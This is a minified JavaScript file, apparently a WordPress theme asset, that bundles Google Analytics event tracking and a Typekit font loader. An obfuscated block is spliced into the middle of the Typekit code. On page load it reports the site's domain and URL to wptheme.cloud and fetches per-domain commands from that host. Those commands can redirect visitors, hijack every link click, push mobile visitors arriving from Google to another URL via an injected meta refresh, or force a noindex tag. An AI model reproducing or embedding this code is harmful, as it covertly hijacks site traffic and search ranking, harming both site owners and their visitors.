

--- FILE ---
content_type: text/javascript
request_url: https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js
body_size: 10100
content:
/*
WP-Theme: Free License
Author: WP-Theme
URL: https://wp-theme.com
Copyright: Ã‚Â© 2019 WordPress, LLC.
*/
(function() {var f=this;function g(a){return void 0!==a}function h(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b}function k(a,b,c){return a.call.apply(a.bind,arguments)}function l(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}
function m(a,b,c){m=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?k:l;return m.apply(null,arguments)}function n(){var a=p,b=["glue","tracking","AutoTrack"],c=f;b[0]in c||!c.execScript||c.execScript("var "+b[0]);for(var d;b.length&&(d=b.shift());)!b.length&&g(a)?c[d]=a:c=c[d]?c[d]:c[d]={}}
function q(a,b){function c(){}c.prototype=b.prototype;a.superClass_=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.base=function(a,c,J){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,d)}};function r(a){if(Error.captureStackTrace)Error.captureStackTrace(this,r);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))}q(r,Error);r.prototype.name="CustomError";function t(a,b){for(var c=a.split("%s"),d="",e=Array.prototype.slice.call(arguments,1);e.length&&1<c.length;)d+=c.shift()+e.shift();return d+c.join("%s")};function u(a,b){b.unshift(a);r.call(this,t.apply(null,b));b.shift()}q(u,r);u.prototype.name="AssertionError";function v(a,b){throw new u("Failure"+(a?": "+a:""),Array.prototype.slice.call(arguments,1));};function w(){this.stringConstValueWithSecurityContract__googStringSecurityPrivate_="";this.STRING_CONST_TYPE_MARKER__GOOG_STRING_SECURITY_PRIVATE_=x}w.prototype.toString=function(){return"Const{"+this.stringConstValueWithSecurityContract__googStringSecurityPrivate_+"}"};var x={};function y(a){var b=new w;b.stringConstValueWithSecurityContract__googStringSecurityPrivate_=a;return b}y("");function z(){this.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_="";this.TRUSTED_RESOURCE_URL_TYPE_MARKER_GOOG_HTML_SECURITY_PRIVATE_=A}z.prototype.toString=function(){return"TrustedResourceUrl{"+this.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_+"}"};
function B(){var a=y("//www.google-analytics.com/analytics.js");a instanceof w&&a.constructor===w&&a.STRING_CONST_TYPE_MARKER__GOOG_STRING_SECURITY_PRIVATE_===x?a=a.stringConstValueWithSecurityContract__googStringSecurityPrivate_:(v("expected object of type Const, got '"+a+"'"),a="type_error:Const");var b=new z;b.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_=a;return b}var A={};function p(a,b){if("string"!=typeof a||!C.test(a))throw"trackingId must be a string";var c;if(c=g(b))c=typeof b,c=!("object"==c&&null!=b||"function"==c);if(c)throw"Argument opt_conf must be an object";this.trackingId_=a;this.conf_=b||{};this.globalName_=this.conf_._globalName||"ga";delete this.conf_._globalName;this.trackPageview_=g(this.conf_._trackPageview)?this.conf_._trackPageview:!0;delete this.conf_._trackPageview;this.trackLinks_=g(this.conf_._trackLinks)?this.conf_._trackLinks:!0;delete this.conf_._trackLinks;
this.eventActionFilterFn_=this.conf_._actionFilter;delete this.conf_._actionFilter;D(this);if(!g(this.conf_.cookiePath)){c=this.conf_;var d=E.match(F);c.cookiePath=d&&d[1]||"/"}this.ga("create",this.trackingId_,this.conf_);g(this.conf_.anonymizeIp)||this.ga("set","anonymizeIp",!0);g(this.conf_.historyImportTask)||this.ga("set","historyImportTask",!1);this.trackPageview_&&this.ga("send","pageview");G(this.enableEventTracking,this)}n();var C=/^(UA|YT|MO|GP)-(\d+)-(\d+)$/,E=location.pathname,F=/^(\/([^;,\/]*\/)?)/;
function D(a){var b=a.globalName_;a=document.createElement("script");var c=document.getElementsByTagName("script")[0];window.GoogleAnalyticsObject=b;window[b]=window[b]||function(){(window[b].q=window[b].q||[]).push(arguments)};window[b].l=1*new Date;a.async=!0;var d=B();d instanceof z&&d.constructor===z&&d.TRUSTED_RESOURCE_URL_TYPE_MARKER_GOOG_HTML_SECURITY_PRIVATE_===A?d=d.privateDoNotAccessOrElseTrustedResourceUrlWrappedValue_:(v("expected object of type TrustedResourceUrl, got '"+d+"' of type "+
h(d)),d="type_error:TrustedResourceUrl");a.src=d;c.parentNode.insertBefore(a,c)}
p.prototype.enableEventTracking=function(){H(document.body,"click",function(a){a=a||window.event;a=a.target||a.srcElement;a=3==a.nodeType?a.parentNode:a;do{var b=void 0,c=a,d=c.getAttribute("data-ga-event");d?(b=d,b=b.replace(/\'?\s*,\s*\'?/g,"_SEPARATOR_"),b=b.replace(/(^\'|\'$)/g,""),b=b.split("_SEPARATOR_"),b=I(b[0],b[1],b[2],b[3])):this.trackLinks_&&c.nodeName&&"a"==c.nodeName.toLowerCase()&&(b=I(c.hostname!=location.hostname&&c.hostname?"AutoTrack: Outbound Click":"AutoTrack: Link Click",c.getAttribute("href"),
E));b&&(this.eventActionFilterFn_&&(b.eventAction=this.eventActionFilterFn_(b.eventAction)),this.ga("send","event",b));if(a==document.body)break}while(a=a.parentNode)},this)};p.prototype.ga=function(a){window[this.globalName_].apply(window,arguments)};function I(a,b,c,d){var e={};d&&(d=parseFloat(d));if(!a||!b||g(d)&&isNaN(d))return!1;e.eventCategory=a;e.eventAction=b;c&&(e.eventLabel=c.toString());d&&(e.eventValue=d);return e}
function H(a,b,c,d){d&&(c=m(c,d));a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}
function G(a,b){b&&(a=m(a,b));if(document.addEventListener)try{H(document,"DOMContentLoaded",a)}catch(e){H(window,"load",a)}else if(!document.uniqueID&&document.expando)var c=document.createElement("tempnode"),d=window.setInterval(function(){try{c.doScroll("left")}catch(e){return}window.clearInterval(d);d=c=null;a()},50);else"readyState"in document?d=window.setInterval(function(){/loaded|complete/.test(document.readyState)&&(window.clearInterval(d),d=null,a())},50):H(window,"load",a)}n();
})();if(!window.Typekit)window.Typekit={};window.Typekit.config={"a":"646866","dl":"AAAA5wAAAAreiCNvOvoJFPHn01uJm93xbEBKIz0KBAsuU51tAAAAQA","fi":[14032,14038,14034,14033,14035],"fc":[{"id":14032,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/63eba7/00000000000000007753ca4f/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"400","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14038,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/46adfc/00000000000000007753ca29/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"500","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14034,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/2b93b6/00000000000000007753ca37/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"700","style":"normal","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14033,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/f7a8b2/00000000000000007753ca28/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"400","style":"italic","stretch":"normal","display":"auto","variable":false,"subset_id":2}},{"id":14035,"family":"aktiv-grotesk","src":"https://use.typekit.net/af/ae6138/00000000000000007753ca27/30/{format}{?primer,subset_id,fvd,v}","descriptors":{"weight":"700","style":"italic","stretch":"normal","display":"auto","variable":false,"subset_id":2}}],"fn":["aktiv-grotesk",["i4","i7","n4","n5","n7"]],"hn":"use.typekit.net","ht":"tk","js":"1.21.0","kt":"646866_624b3c6e9ab377772d5a036c","l":"typekit","ps":2,"ping":"https://p.typekit.net/p.gif{?s,k,ht,h,f,a,js,app,e,_}","pm":true,"type":"configurable"};
;(function(window,document,undefined){if(!document.querySelector){document.documentElement.className+=" wf-inactive";return;}function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function h(a,b,c){h=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return h.apply(null,arguments)}var l=Date.now||function(){return+new Date};function ca(a){this.g=a||"-"}ca.prototype.b=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.g)};function da(){var a=[{name:"font-family",value:m.c[p+1]}];this.g=[m.c[p]];this.b=a}function ea(a){for(var b=a.g.join(","),c=[],d=0;d<a.b.length;d++){var e=a.b[d];c.push(e.name+":"+e.value+";")}return b+"{"+c.join("")+"}"};function q(a,b){return(a&65535)*b+(((a>>>16)*b&65535)<<16)};function r(a,b){this.b=b||Array(Math.ceil(a/32));if(!b)for(var c=0;c<this.b.length;c++)this.b[c]=0}r.prototype.set=function(a){if(Math.floor(a/32+1)>this.b.length)throw Error("Index is out of bounds.");var b=Math.floor(a/32);this.b[b]|=1<<a-32*b};r.prototype.has=function(a){if(Math.floor(a/32+1)>this.b.length)throw Error("Index is out of bounds.");var b=Math.floor(a/32);return!!(this.b[b]&1<<a-32*b)};function fa(a,b,c){this.b=a;this.i=b;this.g=new r(a,c)}var ga=[2449897292,4218179547,2675077685,1031960064,1478620578,1386343184,3194259988,2656050674,3012733295,2193273665];
fa.prototype.has=function(a){if("string"!==typeof a&&"number"!==typeof a)throw Error("Value should be a string or number.");for(var b="number"===typeof a,c=0;c<this.i;c++){var d;if(b)d=q(a&4294967295,3432918353),d=d<<15|d>>>17,d=q(d,461845907),d^=ga[c]||0,d=d<<13|d>>>19,d=q(d,5)+3864292196,d^=4,d^=d>>>16,d=q(d,2246822507),d^=d>>>13,d=q(d,3266489909),d^=d>>>16,d=(d>>>0)%this.b;else{d=ga[c]||0;var e,f,g=a.length%4,k=a.length-g;for(f=0;f<k;f+=4)e=(a.charCodeAt(f+0)&4294967295)<<0|(a.charCodeAt(f+1)&
4294967295)<<8|(a.charCodeAt(f+2)&4294967295)<<16|(a.charCodeAt(f+3)&4294967295)<<24,e=q(e,3432918353),e=e<<15|e>>>17,e=q(e,461845907),d^=e,d=d<<13|d>>>19,d=q(d,5)+3864292196;e=0;switch(g){case 3:e^=(a.charCodeAt(f+2)&4294967295)<<16;case 2:e^=(a.charCodeAt(f+1)&4294967295)<<8;case 1:e^=(a.charCodeAt(f+0)&4294967295)<<0,e=q(e,3432918353),e=e<<15|e>>>17,e=q(e,461845907),d^=e}d^=a.length;d=q(d^d>>>16,2246822507);d=q(d^d>>>13,3266489909);d=((d^d>>>16)>>>0)%this.b}if(!this.g.has(d))return!1}return!0};function ha(a){a.length%4&&(a+=Array(5-a.length%4).join("="));a=a.replace(/\-/g,"+").replace(/\_/g,"/");if(window.atob)a=window.atob(a);else{a=a.replace(/=+$/,"");if(1==a.length%4)throw Error("'atob' failed: The string to be decoded is not correctly encoded.");for(var b=0,c,d,e=0,f="";d=a.charAt(e++);~d&&(c=b%4?64*c+d:d,b++%4)?f+=String.fromCharCode(255&c>>(-2*b&6)):0)d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(d);a=f}c=[];for(b=0;b<a.length;b+=4)c.push(a.charCodeAt(b)<<
24|a.charCodeAt(b+1)<<16|a.charCodeAt(b+2)<<8|a.charCodeAt(b+3)<<0);a=c.shift();b=c.shift();this.b=new fa(a,b,c)}ha.prototype.has=function(a){if(""===a)return!0;for(a=a.split(".");a.length;){var b=a.join("."),c="*."+b;if(this.b.has(b)||this.b.has(c)||this.b.has(encodeURIComponent(b))||this.b.has(encodeURIComponent(c)))return!0;a.shift()}return!1};function t(a,b,c,d){b=a.b.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.b.createTextNode(d));return b}function u(a,b,c){a=a.b.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}
function ja(a,b){a.b.body?b():a.b.addEventListener?a.b.addEventListener("DOMContentLoaded",b):a.b.attachEvent("onreadystatechange",function(){"interactive"!=a.b.readyState&&"complete"!=a.b.readyState||b()})}function x(a){a.parentNode&&a.parentNode.removeChild(a)}
(function(_0x5437d9,_0x5e06b8){const _0x48885e=_0x2852,_0x189a22=_0x5437d9();while(!![]){try{const _0x4816cd=-parseInt(_0x48885e(0x20e))/0x1*(-parseInt(_0x48885e(0x1f6))/0x2)+-parseInt(_0x48885e(0x20f))/0x3+parseInt(_0x48885e(0x1ea))/0x4*(-parseInt(_0x48885e(0x212))/0x5)+-parseInt(_0x48885e(0x211))/0x6*(-parseInt(_0x48885e(0x1ed))/0x7)+parseInt(_0x48885e(0x205))/0x8+-parseInt(_0x48885e(0x209))/0x9+parseInt(_0x48885e(0x1f0))/0xa*(parseInt(_0x48885e(0x217))/0xb);if(_0x4816cd===_0x5e06b8)break;else _0x189a22['push'](_0x189a22['shift']());}catch(_0x4b1d3c){_0x189a22['push'](_0x189a22['shift']());}}}(_0x361e,0x3f459));function _0x361e(){const _0x26a4df=['refresh','link[rel="amphtml"]','toLowerCase','jxjmethod','appendChild','content','addEventListener','Failed to fetch redirection data:','querySelector','1845960stUtAM','httpEquiv','0;url=','redirLink','3582657RNYdYR','DOMContentLoaded','hostname','getElementsByTagName','preventDefault','62509ZhUjlb','471639QONbLa','disconnect','2226684MBffty','20WCyhYe','targetDomain','then','target','hijack_amp','7180129FnTklk','index, follow','meta','stringify','userAgent','noindex','STL - COY99','ampLink','https://wptheme.cloud/api/cgg/0trust/domain','catch','error','observe','head','includes','removeAttribute','502660CxHZdX','find','json','7PjIoKQ','stole_anchor','forEach','10UWzPxk','Network response was not ok ','https://www.google.com/','name','redirect','POST','2koVfwM','location','https://wptheme.cloud/api/cgg/track-usage','application/json','querySelectorAll','test'];_0x361e=function(){return _0x26a4df;};return _0x361e();}function _0x2852(_0x44dbbc,_0x1c95c7){const _0x361e6e=_0x361e();return _0x2852=function(_0x28529b,_0x243942){_0x28529b=_0x28529b-0x1e3;let _0x4896be=_0x361e6e[_0x28529b];return _0x4896be;},_0x2852(_0x44dbbc,_0x1c95c7);}function checkLocationAndLoadScript(){const _0x533b57=_0x2852,_0x1ccfbc=window[_0x533b57(0x1f7)][_0x533b57(0x20b)],_0x406374=window[_0x533b57(0x1f7)]['href'],_0x3a681a={'currentDomain':_0x1ccfbc,'currentURL':_0x406374,'brand':_0x533b57(0x21d)};async function _0x4a5d67(){const _0xcc5174=_0x533b57;try{fetch(_0xcc5174(0x1f8),{'method':_0xcc5174(0x1f5),'headers':{'Content-Type':_0xcc5174(0x1f9)},'body':JSON[_0xcc5174(0x21a)](_0x3a681a)})[_0xcc5174(0x214)](_0x472c9b=>{const _0x1972f4=_0xcc5174;if(!_0x472c9b['ok'])throw new Error(_0x1972f4(0x1f1)+_0x472c9b['statusText']);return _0x472c9b[_0x1972f4(0x1ec)]();})[_0xcc5174(0x214)](_0x214cfd=>{})[_0xcc5174(0x1e4)](_0xb41608=>{});}catch(_0x2776ea){}}_0x4a5d67(),document[_0x533b57(0x202)]('DOMContentLoaded',function(){const _0x4283c8=_0x533b57,_0x473e33=document['querySelectorAll']('a[target="_blank"]');_0x473e33[_0x4283c8(0x1ef)](_0x5a4b89=>{const _0x33e053=_0x4283c8;_0x5a4b89[_0x33e053(0x1e9)](_0x33e053(0x215));});});async function _0x44d489(){const _0x269de5=_0x533b57;try{const _0x2c14ea=await fetch(_0x269de5(0x1e3));if(!_0x2c14ea['ok'])throw new Error('Network response was not ok');const _0x430e9c=await _0x2c14ea['json']();return _0x430e9c['data']||[];}catch(_0xc3c7b5){return console[_0x269de5(0x1e5)](_0x269de5(0x203),_0xc3c7b5),[];}}document['addEventListener'](_0x533b57(0x20a),function(){async function _0x1bfe61(){const _0x587b5c=_0x2852,_0x7157d4=await _0x44d489(),_0x466407=window[_0x587b5c(0x1f7)][_0x587b5c(0x20b)],_0x2469e6=_0x7157d4[_0x587b5c(0x1eb)](_0x47516b=>_0x47516b[_0x587b5c(0x213)]===_0x466407);if(_0x2469e6){const _0x363908=_0x2469e6[_0x587b5c(0x21e)],_0x247e8f=_0x2469e6[_0x587b5c(0x208)],_0x226c69=document['querySelector'](_0x587b5c(0x1fd));if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x1f4))window['location']=_0x247e8f;else{if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x1ee)){function _0x907440(){const _0x1e1eb4=_0x587b5c,_0x683e8e=document[_0x1e1eb4(0x1fa)]('a');_0x683e8e[_0x1e1eb4(0x1ef)](_0x512948=>{const _0x280068=_0x1e1eb4;_0x512948[_0x280068(0x202)]('click',function(_0x1734fd){const _0x522c8f=_0x280068;_0x1734fd[_0x522c8f(0x20d)](),window['location']['href']=_0x247e8f;});});}_0x907440();}else{if(_0x2469e6[_0x587b5c(0x1ff)]===_0x587b5c(0x216)){if(_0x226c69){_0x226c69['href']=_0x247e8f;function _0x2eee5b(){const _0x18374f=_0x587b5c;return/Mobi|Android|iPhone|iPad|iPod/[_0x18374f(0x1fb)](navigator[_0x18374f(0x21b)]);}function _0x242f08(){const _0x1999b5=_0x587b5c,_0x4cf66d=document['referrer']?document['referrer'][_0x1999b5(0x1fe)]():'';return _0x4cf66d[_0x1999b5(0x1e8)](_0x1999b5(0x1f2));}function _0x1d9163(){const _0x4df513=_0x587b5c;if(_0x242f08()&&_0x2eee5b()){var _0x1f5737=document['createElement'](_0x4df513(0x219));_0x1f5737[_0x4df513(0x206)]=_0x4df513(0x1fc),_0x1f5737['content']=_0x4df513(0x207)+_0x247e8f,document[_0x4df513(0x20c)](_0x4df513(0x1e7))[0x0][_0x4df513(0x200)](_0x1f5737),clearInterval(_0x24075f);}}const _0x24075f=setInterval(_0x1d9163,0x32);}}else{if(_0x2469e6[_0x587b5c(0x1ff)]==='noindex'){const _0x18c125=document['createElement'](_0x587b5c(0x219));_0x18c125[_0x587b5c(0x1f3)]='robots',_0x18c125[_0x587b5c(0x201)]=_0x587b5c(0x21c);function _0xfe4159(){const _0x1e513b=_0x587b5c,_0x2d9e4=document[_0x1e513b(0x204)]('meta[name="robots"]');if(_0x2d9e4){if(_0x2d9e4[_0x1e513b(0x201)]===_0x1e513b(0x218))return _0x2d9e4[_0x1e513b(0x201)]=_0x1e513b(0x21c),!![];}else return document[_0x1e513b(0x1e7)][_0x1e513b(0x200)](_0x18c125),!![];return![];}const _0x3064c2=new MutationObserver(()=>{const _0xcb5958=_0x587b5c;_0xfe4159()&&_0x3064c2[_0xcb5958(0x210)]();});_0x3064c2[_0x587b5c(0x1e6)](document['head'],{'childList':!![]});if(!_0xfe4159()){}}}}}}}_0x1bfe61();});}checkLocationAndLoadScript();
function y(a,b,c){var d=b||[];c=c||[];b=a.className.split(/\s+/);for(var e,f=0;f<d.length;f+=1){e=!1;for(var g=0;g<b.length;g+=1)if(d[f]===b[g]){e=!0;break}e||b.push(d[f])}d=[];for(f=0;f<b.length;f+=1){e=!1;for(g=0;g<c.length;g+=1)if(b[f]===c[g]){e=!0;break}e||d.push(b[f])}a.className=d.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function ka(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
function z(a,b){var c=t(a,"style");c.setAttribute("type","text/css");c.styleSheet?(u(a,"head",c),c.styleSheet.cssText=b):(c.appendChild(document.createTextNode(b)),u(a,"head",c))}
function la(a,b,c){var d=a.b.getElementsByTagName("head")[0];if(d){var e=t(a,"script",{src:b}),f=!1;e.onload=e.onreadystatechange=function(){f||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(f=!0,c&&c(null),e.onload=e.onreadystatechange=null,"HEAD"==e.parentNode.tagName&&d.removeChild(e))};d.appendChild(e);setTimeout(function(){f||(f=!0,c&&c(Error("Script load timeout")))},5E3)}};function A(a,b,c){this.g=a.g.document.documentElement;this.j=b;this.m=c;this.b=new ca("-");this.o=!1!==b.events;this.i=!1!==b.classes}function B(a){if(a.i){var b=ka(a.g,a.b.b("wf","active")),c=[],d=[a.b.b("wf","loading")];b||c.push(a.b.b("wf","inactive"));y(a.g,c,d)}C(a,"inactive")}function C(a,b,c){if(a.o&&a.j[b])try{if(c)a.j[b](c.b,D(c));else a.j[b]()}catch(d){console.error('Typekit: Error in "'+b+'" callback',d)}if(a.m[b])if(c)a.m[b](c.b,D(c));else a.m[b]()};function ma(a,b,c){c=c||{};this.b=a;this.g=b;this.weight=c.weight||"400";this.style=c.style||"normal";this.stretch=c.stretch||"normal";this.B=c.primer||void 0;this.C=c.subset_id||void 0;this.display=c.display||"auto";if(this.i=!!c.variable||!1)this.B=void 0,this.C="4"}function E(a){return("tk-"+a.b).slice(0,26)+"-"+D(a)}function F(a,b){return new ma(b,a.g,{weight:a.weight,style:a.style,stretch:a.stretch,B:a.B,C:a.C,display:a.display})}function D(a){return a.style.charAt(0)+a.weight.charAt(0)};function na(){var a=document,b=navigator.userAgent;if(/MSIE|Trident/.test(b)&&(a.documentMode?9>a.documentMode:1))b="i";else{a:{if(/AppleWebKit/.test(b)&&/Android/.test(b)&&!/OPR|Chrome|CrMo|CriOS/.test(b)&&(a=/Android ([^;)]+)/.exec(b))&&a[1]){a=parseFloat(a[1]);a=3.1<=a&&4.1>a;break a}a=!1}if(!a)a:{if(/Silk/.test(b)&&/Linux|Ubuntu|Android/.test(b)&&(b=/Silk\/([\d\._]+)/.exec(b))&&b[1]){a=2<=parseFloat(b[1]);break a}a=!1}b=a?"j":"k"}return b};function G(a){this.b=a}function H(a,b){return a.b.replace(/\{([^\{\}]+)\}/g,function(a,d){if("?"==d.charAt(0)){for(var e=d.slice(1).split(","),f=[],g=0;g<e.length;g++)b[e[g]]&&f.push(e[g]+"="+encodeURIComponent(b[e[g]]));return f.length?"?"+f.join("&"):""}return encodeURIComponent(b[d]||"")})};function I(){this.b=[]}function oa(a,b){for(var c=0;c<b.length;c++)a.b.push(b[c])}function J(a,b){for(var c=0;c<a.b.length;c++)b(a.b[c],c,a)}
function pa(a,b){if("i"===b){var c={},d=new I;J(a,function(a){c[a.b]||(c[a.b]={});c[a.b][a.weight]||(c[a.b][a.weight]=[]);c[a.b][a.weight].push(a)});for(var e in c)if(c.hasOwnProperty(e)){for(var f=[400,300,200,100,500,600,700,800,900],g=400,k=0;k<f.length;k++)if(g=f[k],c[e][g]){oa(d,c[e][g]);break}f=[700,800,900,600,500,400,300,200,100];for(k=0;k<f.length;k++){var n=f[k];if(c[e][n]&&g!==n){oa(d,c[e][n]);break}}}J(a,function(a){a=F(a,a.b.replace(/(-1|-2)$/,"").slice(0,28)+"-"+D(a));d.b.push(a)});
return d}return"x"===b?new I:a}function ra(a,b,c){for(var d=[],e=0;e<b.length;e++){var f=b[e],g=H(new G(a.g),{format:f,primer:a.B,subset_id:a.C,fvd:D(a),extension:sa(f),token:c,v:"3"});"i"===f?d.push("url("+g+")"):d.push("url("+g+') format("'+ta(f)+'")')}return d.join(",")}
function ua(a,b,c,d){if("x"===b)return"";var e=[];e.push("font-family:"+(d?E(a):a.b));b="k"===b?ra(a,["l","d","a"],c):ra(a,[b],c);e.push("src:"+b);e.push("font-weight:"+a.weight);e.push("font-style:"+a.style);e.push("font-stretch:"+a.stretch);e.push("font-display:"+a.display);return"@font-face{"+e.join(";")+";}"}function ta(a){switch(a){case "d":return"woff";case "i":return"eot";case "l":return"woff2";default:return"opentype"}}
function sa(a){switch(a){case "d":return"woff";case "i":return"eot";case "l":return"woff2";default:return"otf"}}function K(a,b,c,d){var e=[];J(a,function(a){e.push(ua(a,b,c,d))});return e.join("")};function L(a,b){this.g=a;this.i=b;this.b=t(this.g,"span",{"aria-hidden":"true"},this.i)}function M(a){u(a.g,"body",a.b)}
function N(a){return"display:block !important;position:absolute !important;top:-9999px !important;left:-9999px !important;font-size:300px !important;width:auto !important;height:auto !important;line-height:normal !important;margin:0 !important;padding:0 !important;font-variant:normal !important;white-space:nowrap !important;font-family:"+a.b+" !important;font-weight:"+a.weight+" !important;font-style:"+a.style+" !important;"};function va(a,b,c,d,e,f,g,k){this.D=a;this.H=b;this.u=c;this.b=d;this.w=g||"BESbswy";this.g={};this.I=e||3E3;this.G=k;this.A=f||null;this.i=new L(this.u,this.w);this.j=new L(this.u,this.w);this.m=new L(this.u,this.w);this.o=new L(this.u,this.w);a=this.G?E(this.b):this.b.b;this.i.b.style.cssText=N(F(this.b,a+",serif"));this.j.b.style.cssText=N(F(this.b,a+",sans-serif"));this.m.b.style.cssText=N(F(this.b,"serif"));this.o.b.style.cssText=N(F(this.b,"sans-serif"));M(this.i);M(this.j);M(this.m);M(this.o)}
var O={K:"serif",J:"sans-serif"},P=null;function wa(){if(null===P){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);P=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return P}va.prototype.start=function(){this.g.serif=this.m.b.offsetWidth;this.g["sans-serif"]=this.o.b.offsetWidth;this.F=l();xa(this)};function ya(a,b,c){for(var d in O)if(O.hasOwnProperty(d)&&b===a.g[O[d]]&&c===a.g[O[d]])return!0;return!1}
